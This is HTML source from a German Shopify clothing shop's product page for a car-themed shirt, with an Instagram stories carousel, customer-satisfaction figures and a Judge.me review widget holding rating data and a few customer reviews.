</section><div id="shopify-section-template--25718588342537__insta_stories_Ff8xiB" class="shopify-section"><style data-shopify>.section-template--25718588342537__insta_stories_Ff8xiB-padding {
    padding-top: 39px;
    padding-bottom: 33px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25718588342537__insta_stories_Ff8xiB-padding {
      padding-top: 52px;
      padding-bottom: 44px;
    }
  }

  .color-scheme-template--25718588342537__insta_stories_Ff8xiB.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 18, 18, 18;
  }
  
</style><div class="color-scheme-template--25718588342537__insta_stories_Ff8xiB color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width section-template--25718588342537__insta_stories_Ff8xiB-padding">
    <div class="content-rte center animate-item animate-item--child index-0">
      
      
      
        
        
        <h2 class="h2 title-with-highlight" style='--hightlight-color:#6d388b'>
          Auf Instagram ansehen
        </h2>
      
      
</div>
    
    <insta-stories
      class="insta-stories insta-stories--top-margin"
      data-last-index="2"
      data-section="template--25718588342537__insta_stories_Ff8xiB"
    >
      <div class="insta-stories__open-buttons-and-arrows-container">
        <div class="insta-stories__open-buttons-container">
          <div class="insta-stories__open-buttons" id="insta-stories__open-buttons-template--25718588342537__insta_stories_Ff8xiB">
            
              <button
                class="insta-story-open-btn animate-item animate-item--child"
                data-index="0"
                style="--index:1;"
                
              >
                <div class="insta-story-open-btn__pfp-ring">
                  <div class="insta-story-open-btn__pfp-ring-offset">
                    <div class="insta-story-open-btn__pfp">
                      
                        <img
                          src="//tuningislife.de/cdn/shop/files/43_0acd94f6-c8bb-4640-a4c7-19a9ab119ae2.png?v=1752920396&width=400"
                          alt="@tuningislife.official"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                  </div>
                </div>
                <span class="insta-story-open-btn__username">@tuningislife.official</span>
              </button>
            
              <button
                class="insta-story-open-btn animate-item animate-item--child"
                data-index="1"
                style="--index:2;"
                
              >
                <div class="insta-story-open-btn__pfp-ring">
                  <div class="insta-story-open-btn__pfp-ring-offset">
                    <div class="insta-story-open-btn__pfp">
                      
                        <img
                          src="//tuningislife.de/cdn/shop/files/IMG_4690.jpg?v=1705955440&width=400"
                          alt="@tuningislife.official"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                  </div>
                </div>
                <span class="insta-story-open-btn__username">@tuningislife.official</span>
              </button>
            
              <button
                class="insta-story-open-btn animate-item animate-item--child"
                data-index="2"
                style="--index:3;"
                
              >
                <div class="insta-story-open-btn__pfp-ring">
                  <div class="insta-story-open-btn__pfp-ring-offset">
                    <div class="insta-story-open-btn__pfp">
                      
                        <img
                          src="//tuningislife.de/cdn/shop/files/21_e64236b3-0d01-44f5-a89b-0b0896a622e3.png?v=1738835253&width=400"
                          alt="@tuningislife.official"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                  </div>
                </div>
                <span class="insta-story-open-btn__username">@tuningislife.official</span>
              </button>
            
          </div>
        </div>
        <button class='insta-story__arrow insta-story__arrow--prev active-content insta-stories__open-btns-prev'>
          <span class="material-icon material-symbols-outlined">
  chevron_left
</span>
        </button>
        <button class='insta-story__arrow insta-story__arrow--next active-content insta-stories__open-btns-next'>
          <span class="material-icon material-symbols-outlined">
  chevron_right
</span>
        </button>
      </div>
      <div
        class="insta-stories__modal color-inverse"
        data-open="false"
      >
        <button class='insta-stories__modal__close insta-stories__close-button mobile-hidden'>
          <span class="material-icon material-symbols-outlined">
  close
</span>
        </button>
        <div class='insta-stories__slider-container'>
          <div class='insta-stories__slider'>
            
              <div
                class="insta-story"
                data-index="0"
                data-active-media-index="0"
                
              >
                <div class='insta-story__top active-content'>
                  <div class='insta-story__progress'></div>
                  <div class='insta-story__info'>
                    <div class='insta-story-open-btn__pfp insta-story__pfp'>
                      
                        <img
                          src="//tuningislife.de/cdn/shop/files/43_0acd94f6-c8bb-4640-a4c7-19a9ab119ae2.png?v=1752920396&width=400"
                          alt="@tuningislife.official"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                    <p class='insta-story__info__text'>
                      <span class='insta-story__username'>
                        @tuningislife.official
                      </span>
                      
                        <span class="material-icon material-symbols-outlined filled">
  verified
</span>
                      
                      <span class='insta-story__time-posted'></span>
                    </p>
                    <button class='insta-story__info__btn insta-story__pause-resume-btn' data-paused='false'>
                      <span class="material-icon material-symbols-outlined filled">
  pause
</span>
                      <span class="material-icon material-symbols-outlined filled">
  play_arrow
</span>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__volume-btn insta-story__volume-btn flex-center' data-muted='true'>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 24 24" width="16">
                        <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
                      </svg>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 48 48" width="16">
                        <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
                      </svg>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__close-btn insta-stories__close-button'>
                      <span class="material-icon material-symbols-outlined">
  close
</span>
                    </button>
                  </div>
                </div>
                
                  <div 
                    class='insta-story__media' 
                    data-type='image' 
                    data-duration="10" 
                    data-time-posted="14Tg."
                    style="--background:#282828;--object-fit:contain"
                  >
                    <img src="//tuningislife.de/cdn/shop/files/43_0acd94f6-c8bb-4640-a4c7-19a9ab119ae2.png?v=1752920396&amp;width=1500" alt="" srcset="//tuningislife.de/cdn/shop/files/43_0acd94f6-c8bb-4640-a4c7-19a9ab119ae2.png?v=1752920396&amp;width=165 165w, //tuningislife.de/cdn/shop/files/43_0acd94f6-c8bb-4640-a4c7-19a9ab119ae2.png?v=1752920396&amp;width=360 360w, //tuningislife.de/cdn/shop/files/43_0acd94f6-c8bb-4640-a4c7-19a9ab119ae2.png?v=1752920396&amp;width=535 535w, //tuningislife.de/cdn/shop/files/43_0acd94f6-c8bb-4640-a4c7-19a9ab119ae2.png?v=1752920396&amp;width=750 750w, //tuningislife.de/cdn/shop/files/43_0acd94f6-c8bb-4640-a4c7-19a9ab119ae2.png?v=1752920396&amp;width=1070 1070w, //tuningislife.de/cdn/shop/files/43_0acd94f6-c8bb-4640-a4c7-19a9ab119ae2.png?v=1752920396&amp;width=1250 1250w, //tuningislife.de/cdn/shop/files/43_0acd94f6-c8bb-4640-a4c7-19a9ab119ae2.png?v=1752920396&amp;width=1500 1500w" width="1500" height="1500" loading="lazy">
                  </div>
                
                
                
                <button class='insta-story__inactive-overlay inactive-content insta-story__slide-btn' data-index="0">
                  <div class="insta-story-open-btn__pfp-ring mobile-hidden">
                    <div class="insta-story-open-btn__pfp-ring-offset">
                      <div class="insta-story-open-btn__pfp">
                        
                          <img
                            src="//tuningislife.de/cdn/shop/files/43_0acd94f6-c8bb-4640-a4c7-19a9ab119ae2.png?v=1752920396&width=400"
                            alt="@tuningislife.official"
                            width="auto"
                            height="auto"
                            loading="lazy"
                          >
                        
                      </div>
                    </div>
                  </div>
                  <span class='insta-story__username mobile-hidden'>
                    @tuningislife.official
                  </span>
                </button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--prev insta-story__prev active-content' data-index="0">&nbsp</button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--next insta-story__next active-content' data-index="0">&nbsp</button>
                <button class='insta-story__arrow insta-story__arrow--prev active-content insta-story__prev mobile-hidden' data-index="0">
                  <span class="material-icon material-symbols-outlined">
  chevron_left
</span>
                </button>
                <button class='insta-story__arrow insta-story__arrow--next active-content insta-story__next mobile-hidden' data-index="0">
                  <span class="material-icon material-symbols-outlined">
  chevron_right
</span>
                </button>
              </div>
            
              <div
                class="insta-story"
                data-index="1"
                data-active-media-index="0"
                
              >
                <div class='insta-story__top active-content'>
                  <div class='insta-story__progress'></div>
                  <div class='insta-story__info'>
                    <div class='insta-story-open-btn__pfp insta-story__pfp'>
                      
                        <img
                          src="//tuningislife.de/cdn/shop/files/IMG_4690.jpg?v=1705955440&width=400"
                          alt="@tuningislife.official"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                    <p class='insta-story__info__text'>
                      <span class='insta-story__username'>
                        @tuningislife.official
                      </span>
                      
                      <span class='insta-story__time-posted'></span>
                    </p>
                    <button class='insta-story__info__btn insta-story__pause-resume-btn' data-paused='false'>
                      <span class="material-icon material-symbols-outlined filled">
  pause
</span>
                      <span class="material-icon material-symbols-outlined filled">
  play_arrow
</span>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__volume-btn insta-story__volume-btn flex-center' data-muted='true'>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 24 24" width="16">
                        <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
                      </svg>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 48 48" width="16">
                        <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
                      </svg>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__close-btn insta-stories__close-button'>
                      <span class="material-icon material-symbols-outlined">
  close
</span>
                    </button>
                  </div>
                </div>
                
                  <div 
                    class='insta-story__media' 
                    data-type='image' 
                    data-duration="10" 
                    data-time-posted="10m"
                    style="--background:#282828;--object-fit:contain"
                  >
                    <img src="//tuningislife.de/cdn/shop/files/Bildschirmfoto_2024-04-28_um_21.15.29_f08a9c8b-d3fc-4822-86ba-f31757393ddc.png?v=1742740223&amp;width=1500" alt="" srcset="//tuningislife.de/cdn/shop/files/Bildschirmfoto_2024-04-28_um_21.15.29_f08a9c8b-d3fc-4822-86ba-f31757393ddc.png?v=1742740223&amp;width=165 165w, //tuningislife.de/cdn/shop/files/Bildschirmfoto_2024-04-28_um_21.15.29_f08a9c8b-d3fc-4822-86ba-f31757393ddc.png?v=1742740223&amp;width=360 360w, //tuningislife.de/cdn/shop/files/Bildschirmfoto_2024-04-28_um_21.15.29_f08a9c8b-d3fc-4822-86ba-f31757393ddc.png?v=1742740223&amp;width=535 535w, //tuningislife.de/cdn/shop/files/Bildschirmfoto_2024-04-28_um_21.15.29_f08a9c8b-d3fc-4822-86ba-f31757393ddc.png?v=1742740223&amp;width=750 750w, //tuningislife.de/cdn/shop/files/Bildschirmfoto_2024-04-28_um_21.15.29_f08a9c8b-d3fc-4822-86ba-f31757393ddc.png?v=1742740223&amp;width=1070 1070w, //tuningislife.de/cdn/shop/files/Bildschirmfoto_2024-04-28_um_21.15.29_f08a9c8b-d3fc-4822-86ba-f31757393ddc.png?v=1742740223&amp;width=1250 1250w, //tuningislife.de/cdn/shop/files/Bildschirmfoto_2024-04-28_um_21.15.29_f08a9c8b-d3fc-4822-86ba-f31757393ddc.png?v=1742740223&amp;width=1500 1500w" width="1500" height="1533" loading="lazy">
                  </div>
                
                
                
                <button class='insta-story__inactive-overlay inactive-content insta-story__slide-btn' data-index="1">
                  <div class="insta-story-open-btn__pfp-ring mobile-hidden">
                    <div class="insta-story-open-btn__pfp-ring-offset">
                      <div class="insta-story-open-btn__pfp">
                        
                          <img
                            src="//tuningislife.de/cdn/shop/files/IMG_4690.jpg?v=1705955440&width=400"
                            alt="@tuningislife.official"
                            width="auto"
                            height="auto"
                            loading="lazy"
                          >
                        
                      </div>
                    </div>
                  </div>
                  <span class='insta-story__username mobile-hidden'>
                    @tuningislife.official
                  </span>
                </button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--prev insta-story__prev active-content' data-index="1">&nbsp</button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--next insta-story__next active-content' data-index="1">&nbsp</button>
                <button class='insta-story__arrow insta-story__arrow--prev active-content insta-story__prev mobile-hidden' data-index="1">
                  <span class="material-icon material-symbols-outlined">
  chevron_left
</span>
                </button>
                <button class='insta-story__arrow insta-story__arrow--next active-content insta-story__next mobile-hidden' data-index="1">
                  <span class="material-icon material-symbols-outlined">
  chevron_right
</span>
                </button>
              </div>
            
              <div
                class="insta-story"
                data-index="2"
                data-active-media-index="0"
                
              >
                <div class='insta-story__top active-content'>
                  <div class='insta-story__progress'></div>
                  <div class='insta-story__info'>
                    <div class='insta-story-open-btn__pfp insta-story__pfp'>
                      
                        <img
                          src="//tuningislife.de/cdn/shop/files/21_e64236b3-0d01-44f5-a89b-0b0896a622e3.png?v=1738835253&width=400"
                          alt="@tuningislife.official"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                    <p class='insta-story__info__text'>
                      <span class='insta-story__username'>
                        @tuningislife.official
                      </span>
                      
                        <span class="material-icon material-symbols-outlined filled">
  verified
</span>
                      
                      <span class='insta-story__time-posted'></span>
                    </p>
                    <button class='insta-story__info__btn insta-story__pause-resume-btn' data-paused='false'>
                      <span class="material-icon material-symbols-outlined filled">
  pause
</span>
                      <span class="material-icon material-symbols-outlined filled">
  play_arrow
</span>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__volume-btn insta-story__volume-btn flex-center' data-muted='true'>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 24 24" width="16">
                        <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
                      </svg>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 48 48" width="16">
                        <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
                      </svg>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__close-btn insta-stories__close-button'>
                      <span class="material-icon material-symbols-outlined">
  close
</span>
                    </button>
                  </div>
                </div>
                
                  <div 
                    class='insta-story__media' 
                    data-type='image' 
                    data-duration="10" 
                    data-time-posted="6Tg."
                    style="--background:#282828;--object-fit:contain"
                  >
                    <img src="//tuningislife.de/cdn/shop/files/21_e64236b3-0d01-44f5-a89b-0b0896a622e3.png?v=1738835253&amp;width=1500" alt="" srcset="//tuningislife.de/cdn/shop/files/21_e64236b3-0d01-44f5-a89b-0b0896a622e3.png?v=1738835253&amp;width=165 165w, //tuningislife.de/cdn/shop/files/21_e64236b3-0d01-44f5-a89b-0b0896a622e3.png?v=1738835253&amp;width=360 360w, //tuningislife.de/cdn/shop/files/21_e64236b3-0d01-44f5-a89b-0b0896a622e3.png?v=1738835253&amp;width=535 535w, //tuningislife.de/cdn/shop/files/21_e64236b3-0d01-44f5-a89b-0b0896a622e3.png?v=1738835253&amp;width=750 750w, //tuningislife.de/cdn/shop/files/21_e64236b3-0d01-44f5-a89b-0b0896a622e3.png?v=1738835253&amp;width=1070 1070w, //tuningislife.de/cdn/shop/files/21_e64236b3-0d01-44f5-a89b-0b0896a622e3.png?v=1738835253&amp;width=1250 1250w, //tuningislife.de/cdn/shop/files/21_e64236b3-0d01-44f5-a89b-0b0896a622e3.png?v=1738835253&amp;width=1500 1500w" width="1500" height="1500" loading="lazy">
                  </div>
                
                
                
                <button class='insta-story__inactive-overlay inactive-content insta-story__slide-btn' data-index="2">
                  <div class="insta-story-open-btn__pfp-ring mobile-hidden">
                    <div class="insta-story-open-btn__pfp-ring-offset">
                      <div class="insta-story-open-btn__pfp">
                        
                          <img
                            src="//tuningislife.de/cdn/shop/files/21_e64236b3-0d01-44f5-a89b-0b0896a622e3.png?v=1738835253&width=400"
                            alt="@tuningislife.official"
                            width="auto"
                            height="auto"
                            loading="lazy"
                          >
                        
                      </div>
                    </div>
                  </div>
                  <span class='insta-story__username mobile-hidden'>
                    @tuningislife.official
                  </span>
                </button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--prev insta-story__prev active-content' data-index="2">&nbsp</button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--next insta-story__next active-content' data-index="2">&nbsp</button>
                <button class='insta-story__arrow insta-story__arrow--prev active-content insta-story__prev mobile-hidden' data-index="2">
                  <span class="material-icon material-symbols-outlined">
  chevron_left
</span>
                </button>
                <button class='insta-story__arrow insta-story__arrow--next active-content insta-story__next mobile-hidden' data-index="2">
                  <span class="material-icon material-symbols-outlined">
  chevron_right
</span>
                </button>
              </div>
            
          </div>
        </div>
      </div>
    </insta-stories>
  </div>
</div>


</div><div id="shopify-section-template--25718588342537__results_XCDFDW" class="shopify-section"><style data-shopify>.section-template--25718588342537__results_XCDFDW-padding {
    padding-top: 42px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25718588342537__results_XCDFDW-padding {
      padding-top: 56px;
      padding-bottom: 0px;
    }
  }

  .color-scheme-template--25718588342537__results_XCDFDW.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --accent-color: 112, 10, 37;
    --color-button: 112, 10, 37;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="color-scheme-template--25718588342537__results_XCDFDW color-custom gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width section-template--25718588342537__results_XCDFDW-padding">
    <div class="content-and-results section-group__container__child-grid content-and-results--no-content">
      
      <div class="content-container content-rte center animate-item animate-item--child index-0"></div>
      <div class="results-container">
        <div class="results animate-item animate-item--child index-0"><div class="results__rows-container"><div class="results__row">
                <div class="results__percentage" style="--percentage: 94%">
                  <p>94%</p>
                </div>
                <div class="results__text">
                  <p>Geben an, dass die Größe perfekt passt.</p>
                </div>
              </div><div class="results__row">
                <div class="results__percentage" style="--percentage: 89%">
                  <p>89%</p>
                </div>
                <div class="results__text">
                  <p>Empfehlen ihren Einkauf weiter</p>
                </div>
              </div><div class="results__row">
                <div class="results__percentage" style="--percentage: 87%">
                  <p>87%</p>
                </div>
                <div class="results__text">
                  <p>Erhalten ihr Paket nach innerhalb 3 Tagen.</p>
                </div>
              </div></div></div>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--25718588342537__17055926166ce146f8" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-AQU8xSlgrZFhPSEdGa__judge_me_reviews_review_widget_AnUeLC" class="shopify-block shopify-app-block">


<div style='clear:both'></div>
<div id='judgeme_product_reviews'
    class='jdgm-widget jdgm-review-widget'
    data-product-title='cars make me happy shirt'
    data-id='8012210143497'
    data-product-id='8012210143497'
    data-widget="review"
    data-shop-reviews="false"
    data-shop-reviews-count="4"
    data-empty-state="empty_widget"
    data-entry-point="review_widget.js"
    data-entry-key="review-widget/main.js"
    data-block-id="AQU8xSlgrZFhPSEdGa__judge_me_reviews_review_widget_AnUeLC"
    
    style='max-width: 1200px; margin: 0 auto;'>

  
    
      <div class='jdgm-legacy-widget-content' style='display: none;'>
        <div class='jdgm-rev-widg' data-updated-at='2026-01-30T17:14:45Z' data-average-rating='4.64' data-number-of-reviews='1503' data-number-of-questions='0' data-image-url='https://cdn.shopify.com/s/files/1/0280/1673/8401/products/63403ed520dc8.jpg?v=1665154889'> <style class='jdgm-temp-hiding-style'>.jdgm-rev-widg{ display: none }</style> <div class='jdgm-rev-widg__header'> <h2 class='jdgm-rev-widg__title'>Customer Reviews</h2>  <div class='jdgm-rev-widg__summary'> <div class='jdgm-rev-widg__summary-stars' aria-label='Average rating is 4.64 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--half'></span> </div> <div class='jdgm-rev-widg__summary-text'>Based on 1503 reviews</div> </div> <a style='display: none' href='#' class='jdgm-write-rev-link' role='button'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='1180' data-percentage='79'>  <div class='jdgm-histogram__star' role='button' aria-label="79% (1180) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 79%;'> </div> </div> <div class='jdgm-histogram__percentage'>79%</div> <div class='jdgm-histogram__frequency'>(1180)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='197' data-percentage='13'>  <div class='jdgm-histogram__star' role='button' aria-label="13% (197) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 13%;'> </div> </div> <div class='jdgm-histogram__percentage'>13%</div> <div class='jdgm-histogram__frequency'>(197)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='67' data-percentage='4'>  <div class='jdgm-histogram__star' role='button' aria-label="4% (67) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 4%;'> </div> </div> <div class='jdgm-histogram__percentage'>4%</div> <div class='jdgm-histogram__frequency'>(67)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='27' data-percentage='2'>  <div class='jdgm-histogram__star' role='button' aria-label="2% (27) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 2%;'> </div> </div> <div class='jdgm-histogram__percentage'>2%</div> <div class='jdgm-histogram__frequency'>(27)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='32' data-percentage='2'>  <div class='jdgm-histogram__star' role='button' aria-label="2% (32) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 2%;'> </div> </div> <div class='jdgm-histogram__percentage'>2%</div> <div class='jdgm-histogram__frequency'>(32)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div> <div class='jdgm-gallery' data-url='reviews/reviews_for_widget' data-per-page='10'> <div class='jdgm-gallery-data jdgm-hidden' data-json='[{&quot;uuid&quot;:&quot;d02fc579-ad5f-4db0-a626-5c3c9402d021&quot;,&quot;reviewer_name&quot;:&quot;Sandra H.&quot;,&quot;reviewer_initial&quot;:&quot;S&quot;,&quot;title&quot;:&quot;Sehr zufrieden&quot;,&quot;body_html&quot;:&quot;\u003cp\u003eSchnelle Lieferung und der Hoodie ist perfekt. Sehr zu empfehlen. Bestelle sehr gerne wieder mal 👍😊\u003c/p\u003e&quot;,&quot;verified_buyer&quot;:true,&quot;country_code_show_flag&quot;:&quot;CH&quot;,&quot;location&quot;:&quot;&quot;,&quot;video_external_ids&quot;:[],&quot;media_platform_hosted_video_infos&quot;:[],&quot;cf_answers&quot;:[],&quot;rating&quot;:&quot;5&quot;,&quot;created_at&quot;:&quot;2026-01-28 21:26:15 UTC&quot;,&quot;pictures_urls&quot;:[{&quot;compact&quot;:&quot;https://judgeme.imgix.net/tuningislife/1769635673__20260120_153509__original.jpg?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/tuningislife/1769635673__20260120_153509__original.jpg?auto=format&quot;}]},{&quot;uuid&quot;:&quot;e80d3d90-29c9-4672-b5a6-d59f3219a149&quot;,&quot;reviewer_name&quot;:&quot;Leo&quot;,&quot;reviewer_initial&quot;:&quot;L&quot;,&quot;title&quot;:&quot;Bellissima 🤩&quot;,&quot;body_html&quot;:&quot;\u003cp\u003eThis hoodie is stunning. The design is awesome and I love it 